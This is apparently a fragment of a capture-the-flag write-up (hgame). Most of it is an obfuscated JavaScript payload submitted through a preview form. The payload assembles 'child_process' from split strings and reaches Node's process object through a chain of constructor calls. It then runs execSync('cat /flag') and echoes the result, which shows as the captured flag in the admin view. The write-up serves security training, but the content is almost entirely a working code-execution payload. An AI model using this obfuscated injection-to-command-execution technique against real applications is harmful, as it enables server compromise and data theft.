 <script>
var h='child_p';var e='rocess';var i=[h,e].join('');
x=clearImmediate[`${`${`constructo`}r`}`][`${`${`constructo`}r`}`]
[`${`${`constructo`}r`}`]([`${`${`return proces`}s`}`])
();y=x.mainModule.require(i);z=y.execSync('cat /flag').toString();document.write(z);
</script>
Preview Submit
admin see is:
><head><script>
='child_p';var e='rocess';var i=[h,e].join('');
arImmediate[`${`${`constructo`}r`}`][`${`${`constructo`}r`}`][`${`${`constructo`}r`}`]([`${`${`return proces`}s`}`])();y=x.mainModule.require(i);z=y.execSync('cat /flag').toString();document.writ
ipt>hgame{3nj0y*Th3/*pR0tOtype*/pOllut10n!1n_j@v4scr1pt}
d><body></body></html>